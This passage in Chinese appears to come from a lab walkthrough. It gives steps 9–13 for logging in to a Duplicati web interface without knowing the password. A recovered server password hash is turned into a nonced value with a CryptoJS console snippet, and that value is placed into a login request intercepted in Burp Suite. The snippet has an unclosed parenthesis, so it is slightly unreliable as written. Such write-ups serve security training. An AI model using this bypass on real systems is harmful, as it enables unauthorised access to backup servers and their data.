 9. 将服务器密码从 Base64 转换为 Hex。
10. 打开浏览器控制台 （Chrome/Firefox），键入 allow pasteing，然后运行以下修改后的命令：
var saltedpwd = 'HexOutputFromCyberChef'; // Replace with the Hex output from step 6
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('NonceFromBurp') + saltedpwd)).toString(
console.log(noncedpwd);
11. 复制控制台返回的 noncedpwd 值。
12. 在 Burp Suite 中，转发拦截的请求并使用 noncedpwd 值修改 password 参数，必要时对其进行 URL 编码（在 Burp Suite 中使
用 CTRL+U 进行 URL 编码）。
13. 转发请求并观察您是否已登录到 Duplicati Web 界面。